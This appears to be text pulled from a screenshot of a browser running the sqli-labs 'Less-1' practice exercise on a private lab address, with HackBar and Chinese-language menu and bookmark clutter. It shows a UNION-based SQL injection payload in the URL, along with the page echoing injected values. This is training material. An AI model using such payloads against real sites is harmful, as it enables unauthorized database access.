 Less-1 **Error Based- String**
10.16.2.3:8081/Less-1/?id=-11' union select 1,2,3 --+
ABP
CTF CTFHub CTFtime XCTF 看雪CTF Bugku CTFs VulnHub Vulhub-Docker CTFCrackTools.中国... i春秋 RedTiger CTF | 安全脉搏 FreeBuf
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES
新建标签页 ⌘T
新建窗口 ⌘N
新建隐私窗口 ⇧⌘P
书签
历史
下载 ⌘J
密码
扩展和主题 ⇧⌘A
打印... ⌘P
另存页面为... ⌘S
在页面中查找... ⌘F
翻译页面
缩放 − 100% +
设置 ⌘,
更多工具
反馈网站问题
帮助
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://10.16.2.3:8081/Less-1/?id=-11' union select 1,2,3 --+
Post data Referer User Agent Cookies Add Header Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于准标准模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] Less-1